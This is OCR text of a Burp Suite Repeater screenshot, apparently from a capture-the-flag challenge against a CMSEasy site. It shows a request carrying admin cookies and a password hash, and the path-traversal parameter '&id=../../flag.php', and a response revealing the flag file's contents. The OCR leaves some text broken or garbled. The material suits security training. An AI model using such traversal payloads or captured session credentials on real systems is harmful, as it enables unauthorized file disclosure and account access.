 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://4fdf721006e04d949f8255106274b536062e4183e518... ?
Request
Raw Params Headers Hex
Bi%3A475%3Bs%3A19%3A%222016-09-05+09%3A12%3A53
%22%3Bi%3A53169%3Bs%3A19%3A%222016-09-21+18%3A
59%3A35%22%3Bi%3A53009%3Bs%3A19%3A%222016-09-1
0+18%3A13%3A56%22%3Bi%3A53437%3Bs%3A19%3A%2220
16-09-22+12%3A41%3A25%22%3Bi%3A123%3Bs%3A19%3A
%222016-09-14+16%3A08%3A06%22%3Bi%3A51405%3Bs%
3A19%3A%222016-09-14+16%3A08%3A44%22%3Bi%3A94%
3Bs%3A19%3A%222016-09-14+16%3A10%3A12%22%3Bi%3
A51859%3Bs%3A19%3A%222016-09-14+16%3A11%3A18%2
2%3Bi%3A54745%3Bs%3A19%3A%222016-09-21+19%3A14
%3A15%22%3Bi%3A54473%3Bs%3A19%3A%222016-09-21+
23%3A51%3A55%22%3B%7D; appbefore=1;
uid=NcTxQpOhMpTicc3hKujnJqii0uHBtdzEz;
ci_session=416c75091cf6949770d27528e9dd62c2cc2
6f2b5;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=14746
85724;
PHPSESSID=df0b6dae7184e9f209d0ac11a5d69828;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href
%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.
html%22+target%3D%22_blank%22%3E%3Cfont+color%
3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88
%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c4
4; style=skin2
Connection: close
&id=../../flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sat, 24 Sep 2016 15:24:19 GMT
Content-Type: text/html;
charset=utf-8
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Set-Cookie:
__ads_session=R10MGqlCygisjMkADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
{"content":"<textarea rows=\"20\"
cols=\"78\"
id=\"..\/..\/flag.php_content\"
style=\"font-family:
Fixedsys,verdana,□□; font-size:
12px;\"
name=\"..\/..\/flag.php_content\"><?p
hp\necho 'flag is
here';\n'flag{fcff7979-bde3-483f-be7b
-361ff4cf0de0}';\n<\/textarea>"}
? < + > Type a searcl 0 matches
Done 709 bytes | 66 millis